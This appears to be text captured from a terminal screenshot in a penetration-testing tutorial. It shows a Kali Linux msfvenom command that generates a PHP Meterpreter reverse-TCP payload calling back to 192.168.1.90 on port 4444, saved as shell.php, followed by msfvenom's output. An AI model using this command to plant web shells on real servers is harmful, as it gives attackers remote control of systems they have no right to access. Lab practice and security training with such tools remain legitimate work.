 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lpo
rt=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes